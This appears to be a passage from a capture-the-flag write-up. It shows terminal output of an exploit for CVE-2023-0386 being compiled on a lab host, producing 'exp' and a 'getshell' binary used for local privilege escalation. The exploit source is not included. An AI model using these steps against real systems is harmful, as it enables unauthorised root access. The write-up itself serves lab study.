 admin@2million:/tmp/CVE-2023-0386$ make all
gcc fuse.c -o fuse -D_FILE_OFFSET_BITS=64 -static -pthread -lfuse -ldl
fuse.c: In function ‘read_buf_callback’:
<SNIP>
(.text+0xaf4e): warning: Using 'dlopen' in statically linked applications requires at runtime the shared
libraries from the glibc version used for linking
gcc -o exp exp.c -lcap
gcc -o gc getshell.c